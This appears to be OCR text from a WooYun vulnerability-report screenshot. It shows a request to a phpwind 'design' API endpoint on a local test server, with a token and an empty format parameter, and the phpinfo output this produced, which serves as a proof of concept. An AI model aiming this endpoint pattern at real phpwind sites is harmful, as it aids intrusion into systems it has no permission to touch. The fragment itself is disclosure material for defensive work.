 127.0.0.1/phpwind_/www/index.php?m=design&c=api&token=RTwtIGEOYM&id=5&format=
document.write('
PHP Version 5.2.14
php
System
Windows NT ONESCORPION 5.2 build 3790
Build Date
Jul 27 2010 10:41:30
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File
(php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\PHPnow-1.5.6.1428396605\php-5.2.14-Win32\php-apache2handler.ini
Scan this dir
for
additional
.ini files
(none)
additional
.ini files
(none)
www.wooyun.org